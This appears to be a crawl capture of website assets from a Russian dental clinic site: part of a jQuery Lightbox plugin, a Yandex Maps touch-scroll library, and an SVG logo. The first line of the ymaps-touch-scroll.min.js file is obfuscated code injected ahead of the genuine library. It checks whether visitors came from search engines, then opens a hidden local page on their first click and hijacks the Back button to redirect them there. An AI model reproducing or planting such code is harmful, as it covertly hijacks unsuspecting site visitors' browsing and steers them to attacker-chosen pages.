title:"Untitled",description:"",name:"",color:null,width:null,height:null,id:null,image:!0};this.images.prepare=function(a){var c=b.extend({},this.image);if(a.tagName){a=b(a);if(a.attr("src")||a.attr("href")){c.src=a.attr("src")||a.attr("href");c.title=a.attr("title")||a.attr("alt")||c.title;c.name=a.attr("name")||"";c.color=a.css("backgroundColor");a=c.title.indexOf(": ");if(a>0){c.description=c.title.substring(a+2)||c.description;c.title=c.title.substring(0,a)||c.title}}else c=null}else c=a.src?
b.extend(this.image,a):null;if(c)c.id=c.id||c.src+c.title+c.description;return c};this.images.create=function(a){var b=this;if(a.each)a.each(function(a,c){b.create(c)});else{var c=b.prepare(a);c?b.push(c):window.console.error("We dont know what we have:",a,c);return b}}}else"object"===typeof a.files?a.files=e(a.files,this.baseurl):d=!1;for(var g in this.options)f=this.options[g],"object"===typeof a[f]&&"object"===typeof this[f]?this[f]=b.extend(!0,this[f],a[f]):"undefined"!==typeof a[f]&&(this[f]=
a[f]);delete g;this.ie6=c&&0<=navigator.userAgent.indexOf("MSIE 6")?!0:!1;(d||"undefined"!==typeof a.download_link||"undefined"!==typeof a.colorBlend||"object"===typeof a.files||"object"===typeof a.text||"undefined"!==typeof a.show_linkback||"undefined"!==typeof a.scroll_with)&&b(function(){b.Lightbox.domReady()});return!0},domReady:function(){var a=document.getElementsByTagName(b.browser.safari?"head":"body")[0],c=this.files.styles,d=this.files.scripts;!0===this.colorBlend&&"undefined"===typeof b.colorBlend?
this.colorBlend=!0:(this.colorBlend="undefined"!==typeof b.colorBlend,delete d.colorBlend);for(stylesheet in c){var e=document.createElement("link");e.type="text/css";e.rel="stylesheet";e.media="screen";e.href=c[stylesheet];e.id="lightbox-stylesheet-"+stylesheet.replace(/[^a-zA-Z0-9]/g,"");b("#"+e.id).remove();a.appendChild(e)}delete d.lightbox;for(script in d)e=document.createElement("script"),e.type="text/javascript",e.src=d[script],e.id="lightbox-script-"+script.replace(/[^a-zA-Z0-9]/g,""),b("#"+
e.id).remove(),a.appendChild(e);delete d;delete c;delete a;b("#lightbox,#lightbox-overlay").remove();b("body").append('<div id="lightbox-overlay"><div id="lightbox-overlay-text">'+(this.show_linkback?'<p><span id="lightbox-overlay-text-about"><a href="#" title="'+this.text.about.title+'">'+this.text.about.text+"</a></span></p><p>&nbsp;</p>":"")+(this.show_helper_text?'<p><span id="lightbox-overlay-text-close">'+this.text.help.close+'</span><br/>&nbsp;<span id="lightbox-overlay-text-interact">'+this.text.help.interact+
"</span></p>":"")+'</div></div><div id="lightbox"><div id="lightbox-imageBox"><div id="lightbox-imageContainer"><img id="lightbox-image" /><div id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="'+this.files.images.loading+'" /></a></div></div></div><div id="lightbox-infoBox"><div id="lightbox-infoContainer"><div id="lightbox-infoHeader"><span id="lightbox-caption">'+
(this.download_link?'<a href="#" title="'+this.text.download+'" id="lightbox-caption-title"></a>':'<span id="lightbox-caption-title"></span>')+'<span id="lightbox-caption-seperator"></span><span id="lightbox-caption-description"></span></span></div><div id="lightbox-infoFooter"><span id="lightbox-currentNumber"></span><span id="lightbox-close"><a href="#" id="lightbox-close-button" title="'+this.text.closeInfo+'">'+this.text.close+'</a></span></div><div id="lightbox-infoContainer-clear"></div></div></div></div>');
this.resizeBoxes();this.repositionBoxes();b("#lightbox,#lightbox-overlay,#lightbox-overlay-text-interact").hide();this.ie6&&this.ie6_support&&b("#lightbox-overlay").css({position:"absolute",top:"0px",left:"0px"});b.each(this.files.images,function(){var a=new Image;a.onload=function(){a=a.onload=null};a.src=this});b(window).unbind("resize").resize(function(){b.Lightbox.resizeBoxes("resized")});"follow"===this.scroll&&b(window).scroll(function(){b.Lightbox.repositionBoxes()});b("#lightbox-nav-btnPrev").unbind().preventDefault().hover(function(){b(this).css({background:"url("+
b.Lightbox.files.images.prev+") left 45% no-repeat"})},function(){b(this).css({background:"transparent url("+b.Lightbox.files.images.blank+") no-repeat"})}).lastclick(function(){b.Lightbox.showImage("prev");return false});b("#lightbox-nav-btnNext").unbind().preventDefault().hover(function(){b(this).css({background:"url("+b.Lightbox.files.images.next+") right 45% no-repeat"})},function(){b(this).css({background:"transparent url("+b.Lightbox.files.images.blank+") no-repeat"})}).lastclick(function(){b.Lightbox.showImage("next");
return false});this.show_linkback&&b("#lightbox-overlay-text-about a").preventDefault().lastclick(function(){window.open(b.Lightbox.text.about.link);return false});b("#lightbox-overlay-text-close").unbind().hover(function(){b("#lightbox-overlay-text-interact").fadeIn()},function(){b("#lightbox-overlay-text-interact").fadeOut()});this.download_link&&b("#lightbox-caption-title").preventDefault().lastclick(function(){window.open(b(this).attr("href"));return false});b("#lightbox-overlay, #lightbox, #lightbox-loading-link, #lightbox-btnClose").unbind().preventDefault().lastclick(function(){b.Lightbox.finish();
return false});this.auto_relify&&this.relify();return!0},relify:function(){var a={},c=0,d=this.rel;b.each(b("[rel*="+d+"]"),function(e,f){var g=b(f).attr("rel");g===d&&(g=c);"undefined"===typeof a[g]&&(a[g]=[],c++);a[g].push(f)});b.each(a,function(a,c){b(c).lightbox()});return!0},init:function(a,b){"undefined"===typeof b&&(b=a,a=0);this.images.clear();this.images.create(b);return this.images.isEmpty()?(window.console.warn("WARNING","Lightbox started, but no images: ",a,b),!1):!this.images.current(a)?
(window.console.warn("WARNING","Could not find current image: ",a,this.images),!1):!0},start:function(){this.visible=!0;"disable"===this.scroll&&b(document.body).css("overflow","hidden");b("embed, object, select").css("visibility","hidden");this.resizeBoxes("general");this.repositionBoxes({speed:0});b("#lightbox-infoFooter").hide();b("#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-infoBox").hide();b("#lightbox-overlay").css("opacity",this.opacity).fadeIn(400,function(){b("#lightbox").fadeIn(300);
if(!b.Lightbox.showImage())return b.Lightbox.finish(),!1});return!0},finish:function(){b("#lightbox").hide();b("#lightbox-overlay").fadeOut(function(){b("#lightbox-overlay").hide()});b("embed, object, select").css({visibility:"visible"});this.images.reset();"disable"===this.scroll&&b(document.body).css("overflow","visible");this.visible=!1},resizeBoxes:function(a){if("transition"!==a){var c=b(this.ie6?document.body:document);b("#lightbox-overlay").css({width:c.width(),height:c.height()});delete c}switch(a){case "general":return!0;
case "resized":if(!1===this.auto_resize)return this.repositionBoxes({nHeight:e,speed:this.speed}),!0}var d=this.images.current();if(!d||!d.width||!this.visible)return!1;var c=d.width,d=d.height,e=b(window).width(),f=b(window).height();if(!1!==this.auto_resize)for(var e=Math.floor(0.8*e),f=Math.floor(0.8*f),g;c>e||d>f;)if(c>e&&(g=e/c,c=e,d=Math.floor(d*g)),d>f)g=f/d,d=f,c=Math.floor(c*g);var h=b("#lightbox-imageBox").width();g=b("#lightbox-imageBox").height();var f=c+2*this.padding,e=d+2*this.padding,
h=h-f;g-=e;b("#lightbox-nav-btnPrev,#lightbox-nav-btnNext").css("height",e);b("#lightbox-infoBox").css("width",f);"transition"===a?0===h&&0===g?(this.pause(this.speed/3),this.showImage(null,3)):(b("#lightbox-image").width(c).height(d),b("#lightbox-imageBox").animate({width:f,height:e},this.speed,function(){b.Lightbox.showImage(null,3)})):(b("#lightbox-image").animate({width:c,height:d},this.speed),b("#lightbox-imageBox").animate({width:f,height:e},this.speed));this.repositionBoxes({nHeight:e,speed:this.speed});
return!0},repositioning:!1,reposition_failsafe:!1,repositionBoxes:function(a){if(this.repositioning)return this.reposition_failsafe=!0,null;this.repositioning=!0;a=b.extend({},a);a.callback=a.callback||null;a.speed=a.speed||"slow";var c=this.getPageScroll(),d=a.nHeight||parseInt(b("#lightbox").height(),10),d=c.yScroll+(b(window).height()-d)/2.5,c={left:c.xScroll,top:d};a.speed?b("#lightbox").animate(c,"slow",function(){b.Lightbox.reposition_failsafe?(b.Lightbox.repositioning=b.Lightbox.reposition_failsafe=
!1,b.Lightbox.repositionBoxes(a)):(b.Lightbox.repositioning=!1,a.callback&&a.callback())}):(b("#lightbox").css(c),this.reposition_failsafe?(this.repositioning=this.reposition_failsafe=!1,this.repositionBoxes(a)):this.repositioning=!1);return!0},visible:!1,showImage:function(a,c){c=c||1;if(a=this.images.current(a)||this.images.get("first",!0)){switch(c){case 1:this.KeyboardNav_Disable();b("#lightbox-loading").show();b("#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-infoBox").hide();
b("#lightbox-imageBox").unbind();if(a.width&&a.height)this.showImage(null,2);else{var d=new Image;d.onload=function(){a.width=d.width;a.height=d.height;b.Lightbox.showImage(null,2);d=d.onload=null};d.src=a.src}break;case 2:b("#lightbox-image").attr("src",a.src);if("undefined"===typeof this.padding||null===this.padding||isNaN(this.padding))this.padding=parseInt(b("#lightbox-imageContainer").css("padding-left"),10)||parseInt(b("#lightbox-imageContainer").css("padding"),10)||0;this.colorBlend&&(b("#lightbox-overlay").animate({backgroundColor:a.color},
2*this.speed),b("#lightbox-imageBox").css("borderColor",a.color));this.resizeBoxes("transition");break;case 3:b("#lightbox-loading").hide();b("#lightbox-image").fadeIn(1.5*this.speed,function(){b.Lightbox.showImage(null,4)});this.preloadNeighbours();null!==this.handlers.show&&this.handlers.show(a);break;case 4:var e=b("#lightbox-caption-title").html(a.title||"Untitled");this.download_link&&e.attr("href",this.download_link?a.src:"");delete e;b("#lightbox-caption-seperator").html(a.description?": ":
"");b("#lightbox-caption-description").html(a.description||"&nbsp;");1<this.images.length?b("#lightbox-currentNumber").html(this.text.image+"&nbsp;"+(this.images.index+1)+"&nbsp;"+this.text.of+"&nbsp;"+this.images.length):b("#lightbox-currentNumber").html("&nbsp;");b("#lightbox-imageBox").unbind("mouseover").mouseover(function(){b("#lightbox-infoBox:not(:visible)").stop().slideDown("fast")});b("#lightbox-infoBox").unbind("mouseover").mouseover(function(){b("#lightbox-infoFooter:not(:visible)").stop().slideDown("fast")});
!0===this.show_extended_info?(b("#lightbox-imageBox").trigger("mouseover"),b("#lightbox-infoBox").trigger("mouseover")):!0===this.show_info&&b("#lightbox-imageBox").trigger("mouseover");b("#lightbox-nav-btnPrev, #lightbox-nav-btnNext").css({background:"transparent url("+this.files.images.blank+") no-repeat"});this.images.isFirst()||b("#lightbox-nav-btnPrev").show();this.images.isLast()||b("#lightbox-nav-btnNext").show();b("#lightbox-nav").show();this.KeyboardNav_Enable();break;default:return window.console.error("Don't know what to do: ",
a,c),this.showImage(a,1)}return!0}},preloadNeighbours:function(){if(this.images.isSingle()||this.images.isEmpty())return!0;var a=this.images.current(),b=this.images.index;if(!a)return a;var d=this.images.prev();d&&(a=new Image,a.src=d.src);this.images.setIndex(b);if(d=this.images.next())a=new Image,a.src=d.src;this.images.setIndex(b)},KeyboardNav_Enable:function(){b(document).keydown(function(a){b.Lightbox.KeyboardNav_Action(a)})},KeyboardNav_Disable:function(){b(document).unbind("keydown")},KeyboardNav_Action:function(a){var a=
a||window.event,c=a.keyCode,a=a.DOM_VK_ESCAPE||27,d=String.fromCharCode(c).toLowerCase();return d===this.keys.close||c===a?b.Lightbox.finish():d===this.keys.prev||37===c?b.Lightbox.showImage("prev"):d===this.keys.next||39===c?b.Lightbox.showImage("next"):!0},getPageScroll:function(){var a,b;self.pageYOffset?(b=self.pageYOffset,a=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft):document.body&&
(b=document.body.scrollTop,a=document.body.scrollLeft);return{xScroll:a,yScroll:b}},pause:function(a){var b=new Date,d=null;do d=new Date;while(d-b<a)}});"undefined"===typeof b.Lightbox&&(b.Lightbox=new b.LightboxClass)})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.dantistika.ru/media/js/ymaps-touch-scroll.min.js
body_size: 10748
content:
(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["media","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["ymapsTouchScroll"] = factory();
	else
		root["ymapsTouchScroll"] = factory();
})(typeof self !== 'undefined' ? self : this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

exports.default = ymapsTouchScroll;
function ymapsTouchScroll(map) {
  var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
      _ref$preventScroll = _ref.preventScroll,
      preventScroll = _ref$preventScroll === undefined ? true : _ref$preventScroll,
      _ref$preventTouch = _ref.preventTouch,
      preventTouch = _ref$preventTouch === undefined ? true : _ref$preventTouch,
      _ref$textScroll = _ref.textScroll,
      textScroll = _ref$textScroll === undefined ? 'Чтобы изменить масштаб, прокручивайте карту, удерживая клавишу Ctrl' : _ref$textScroll,
      _ref$textTouch = _ref.textTouch,
      textTouch = _ref$textTouch === undefined ? 'Чтобы переместить карту проведите по ней двумя пальцами' : _ref$textTouch;

  if ((typeof map === 'undefined' ? 'undefined' : _typeof(map)) !== 'object' || !preventScroll && !preventTouch || typeof textScroll !== 'string' || typeof textTouch !== 'string') return;

  function createEl(appendBlock) {
    var attributes = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var tag = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'div';

    var el = document.createElement(tag);
    var _iteratorNormalCompletion = true;
    var _didIteratorError = false;
    var _iteratorError = undefined;

    try {
      for (var _iterator = Object.keys(attributes)[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
        var attribute = _step.value;
        el[attribute] = attributes[attribute];
      }
    } catch (err) {
      _didIteratorError = true;
      _iteratorError = err;
    } finally {
      try {
        if (!_iteratorNormalCompletion && _iterator.return) {
          _iterator.return();
        }
      } finally {
        if (_didIteratorError) {
          throw _iteratorError;
        }
      }
    }

    appendBlock.appendChild(el);
    return el;
  }

  var parentEl = map.container.getParentElement();
  var mapEl = map.container.getElement();
  var isMobile = /Mobi/i.test(navigator.userAgent) || /Android/i.test(navigator.userAgent);
  var isBlockShow = false;

  if (getComputedStyle(parentEl).position === 'static') parentEl.style.position = 'relative';

  var css = '.ymaps-touch-scroll{position:absolute;top:0;left:0;transition:opacity .2s;width:100%;height:100%;overflow:hidden;z-index:-2147483648}' + '.ymaps-touch-scroll:before{content:"";display:inline-block;vertical-align:middle;height:100%}' + '.ymaps-touch-scroll-bg{position:absolute;top:0;left:0;background:#000;height:100%;width:100%}' + '.ymaps-touch-scroll-content{position:relative;display:inline-block;vertical-align:middle;width:100%;color:#fff;text-align:center;box-sizing:border-box}';
  var style = createEl(document.head, { type: 'text/css' }, 'style');
  style.appendChild(document.createTextNode(css));

  var block = createEl(parentEl, { className: 'ymaps-touch-scroll' });
  var bg = createEl(block, { className: 'ymaps-touch-scroll-bg' });
  var content = createEl(block, { className: 'ymaps-touch-scroll-content' });

  mapEl.style.transition = 'opacity .2s';
  var margin = map.margin.getMargin();
  for (var i in margin) {
    margin[i] += 20;
  }content.style.padding = margin.join('px ') + 'px';
  content.textContent = isMobile ? textTouch : textScroll;

  function blockToggle() {
    var show = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

    if (show && isBlockShow || !show && !isBlockShow) return;
    isBlockShow = show;

    block.style.opacity = show ? '1' : '0';
    mapEl.style.opacity = show ? '.3' : '1';
  }

  function dragToggle() {
    var on = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

    on ? map.behaviors.enable('drag') : map.behaviors.disable('drag');
  }

  if (preventScroll && !isMobile) {
    var scrollToggle = function scrollToggle() {
      var on = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      if (on && isScrollOn || !on && !isScrollOn) return;
      isScrollOn = on;
      on ? map.behaviors.enable('scrollZoom') : map.behaviors.disable('scrollZoom');
    };

    var isCtrlPress = false;
    var isScrollOn = true;

    document.addEventListener('keydown', function (e) {
      isCtrlPress = e.keyCode === 17;
      if (isCtrlPress) blockToggle(false);
    });

    document.addEventListener('keyup', function (e) {
      if (e.keyCode === 17) isCtrlPress = false;
    });

    scrollToggle(false);

    map.events.add('wheel', function () {
      scrollToggle(isCtrlPress);
      dragToggle(isCtrlPress);
      blockToggle(!isCtrlPress);
    });

    map.events.add('mouseleave', function () {
      blockToggle(false);
      dragToggle(true);
    });

    map.events.add('mousedown', function () {
      blockToggle(false);
      dragToggle(true);
    });
  }

  if (preventTouch && isMobile) {
    dragToggle(false);

    ymaps.domEvent.manager.add(mapEl, 'touchmove', function (e) {
      var twoFingers = e.get('touches').length === 2;
      blockToggle(!twoFingers);
      dragToggle(twoFingers);
    });

    ymaps.domEvent.manager.add(mapEl, 'touchend', function () {
      blockToggle(false);
    });
  }
}
module.exports = exports['default'];

/***/ })
/******/ ]);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dantistika.ru/media/images/logo.svg
body_size: 4966
content:
<svg width="121" height="23" viewBox="0 0 121 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.45359 6.13983C7.45359 5.31686 7.28722 4.67797 6.95447 4.22316C6.6439 3.7467 6.03386 3.50847 5.12435 3.50847H3.5937V19.4915H5.12435C6.01168 19.4915 6.62172 19.2641 6.95447 18.8093C7.28722 18.3545 7.45359 17.694 7.45359 16.8277V6.13983ZM5.75657 0.194915C7.13193 0.194915 8.21892 0.433145 9.01752 0.909604C9.81612 1.36441 10.3707 2.14407 10.6813 3.24859C10.9253 4.04991 11.0473 5.15443 11.0473 6.56215C11.0695 7.94821 11.0806 9.58333 11.0806 11.4675C11.0806 13.33 11.0695 14.9327 11.0473 16.2754C11.0251 17.6182 10.8809 18.6794 10.6147 19.459C10.1932 20.7368 9.51664 21.6139 8.58494 22.0904C7.67543 22.5669 6.63281 22.8051 5.45709 22.8051H0V0.194915H5.75657Z" fill="#59AFBF"/>
<path d="M22.7791 22.8051L21.8806 18.0946H17.6214C17.4662 18.8743 17.3109 19.6648 17.1556 20.4661C17.0225 21.2458 16.8894 22.0254 16.7563 22.8051H13.096C13.8725 19.0151 14.6489 15.2467 15.4253 11.5C16.2017 7.7533 16.9781 3.98493 17.7545 0.194915H21.7475L26.4393 22.8051H22.7791ZM19.6512 5.42514C19.4294 6.98446 19.1964 8.54378 18.9524 10.1031C18.7084 11.6408 18.4422 13.2109 18.1538 14.8136H21.315L19.8176 5.42514H19.6512Z" fill="#59AFBF"/>
<path d="M31.9588 9.6483V22.8051H28.3984V0.194915H31.626L34.4211 6.91949C34.643 7.48258 34.8648 8.03484 35.0866 8.57627C35.3085 9.1177 35.5414 9.66996 35.7854 10.233L36.95 13.3517C36.9944 13.3517 37.0166 13.3517 37.0166 13.3517C37.0388 13.33 37.072 13.3192 37.1164 13.3192V0.194915H40.6435V22.8051H37.4824L34.6873 16.113C34.2437 15.0085 33.8 13.9256 33.3563 12.8644C32.9349 11.8032 32.5134 10.7312 32.0919 9.6483H31.9588Z" fill="#59AFBF"/>
<path d="M49.7216 3.47599V22.8051H46.0947V3.47599H42.3679V0.194915H53.4484V3.47599H49.7216Z" fill="#59AFBF"/>
<path d="M55.3732 22.8051V0.194915H59.0001V22.8051H55.3732Z" fill="#59AFBF"/>
<path d="M73.4015 16.3729C73.4015 17.3908 73.3016 18.3112 73.102 19.1342C72.9245 19.9355 72.6139 20.6285 72.1703 21.2133C71.7266 21.7764 71.1277 22.2203 70.3734 22.5452C69.6414 22.8484 68.7319 23 67.6449 23C66.6466 23 65.7815 22.8592 65.0494 22.5777C64.3396 22.2961 63.7517 21.9063 63.2859 21.4082C62.82 20.9101 62.4762 20.3253 62.2543 19.654C62.0547 18.9826 61.9549 18.2679 61.9549 17.5099L65.5153 16.8277C65.5597 17.6723 65.726 18.3653 66.0144 18.9068C66.3028 19.4266 66.8685 19.6864 67.7114 19.6864C68.1995 19.6864 68.5877 19.5998 68.8761 19.4266C69.1644 19.2316 69.3752 18.9826 69.5083 18.6794C69.6636 18.3762 69.7523 18.0297 69.7745 17.6398C69.8188 17.25 69.841 16.8385 69.841 16.4054C69.841 15.8639 69.8078 15.4091 69.7412 15.041C69.6747 14.6728 69.5416 14.3588 69.3419 14.0989C69.1644 13.839 68.8982 13.6116 68.5433 13.4167C68.2106 13.2218 67.7669 13.0052 67.2123 12.7669C66.1031 12.3121 65.2047 11.8465 64.517 11.3701C63.8515 10.8936 63.3413 10.3955 62.9864 9.87571C62.6315 9.33427 62.3985 8.77119 62.2876 8.18644C62.1767 7.58004 62.1212 6.91949 62.1212 6.2048C62.1212 5.2952 62.2322 4.46139 62.454 3.70339C62.6758 2.94539 63.0197 2.29567 63.4855 1.75424C63.9514 1.19115 64.5392 0.758003 65.2491 0.454802C65.9811 0.151601 66.8463 0 67.8445 0C68.9315 0 69.8299 0.173258 70.5398 0.519773C71.2497 0.844633 71.8153 1.26695 72.2368 1.78672C72.6583 2.3065 72.9578 2.88041 73.1352 3.50847C73.3127 4.13654 73.4015 4.74294 73.4015 5.32768L69.841 6.13983C69.841 5.31686 69.6968 4.64548 69.4085 4.12571C69.1201 3.60593 68.5544 3.34604 67.7114 3.34604C67.2678 3.34604 66.9128 3.43267 66.6466 3.60593C66.4026 3.77919 66.203 4.00659 66.0477 4.28813C65.8924 4.56968 65.7926 4.87288 65.7482 5.19774C65.7038 5.5226 65.6817 5.84746 65.6817 6.17232C65.6817 6.56215 65.7038 6.90866 65.7482 7.21186C65.7926 7.49341 65.9146 7.76412 66.1142 8.02401C66.3361 8.2839 66.6577 8.54379 67.0792 8.80367C67.5007 9.06356 68.0775 9.33427 68.8095 9.61582C69.8299 10.0056 70.6396 10.428 71.2386 10.8828C71.8597 11.3159 72.3256 11.8032 72.6361 12.3446C72.9467 12.8644 73.1463 13.46 73.2351 14.1314C73.346 14.7811 73.4015 15.5282 73.4015 16.3729Z" fill="#59AFBF"/>
<path d="M81.9243 3.47599V22.8051H78.2973V3.47599H74.5705V0.194915H85.6511V3.47599H81.9243Z" fill="#59AFBF"/>
<path d="M87.5758 22.8051V0.194915H91.2028V22.8051H87.5758Z" fill="#59AFBF"/>
<path d="M103.541 22.8051L99.8142 13.0593C99.5702 13.5791 99.3151 14.1097 99.0489 14.6511C98.8049 15.1709 98.5498 15.6907 98.2836 16.2105V22.8051H94.7232V0.194915H98.2836V9.32345H98.45L102.809 0.194915H106.536C105.759 1.73258 104.983 3.25942 104.207 4.77542C103.43 6.29143 102.654 7.81827 101.877 9.35593L107.201 22.8051H103.541Z" fill="#59AFBF"/>
<path d="M117.34 22.8051L116.441 18.0946H112.182C112.027 18.8743 111.872 19.6648 111.716 20.4661C111.583 21.2458 111.45 22.0254 111.317 22.8051H107.657C108.433 19.0151 109.21 15.2467 109.986 11.5C110.762 7.7533 111.539 3.98493 112.315 0.194915H116.308L121 22.8051H117.34ZM114.212 5.42514C113.99 6.98446 113.757 8.54378 113.513 10.1031C113.269 11.6408 113.003 13.2109 112.715 14.8136H115.876L114.378 5.42514H114.212Z" fill="#59AFBF"/>
</svg>
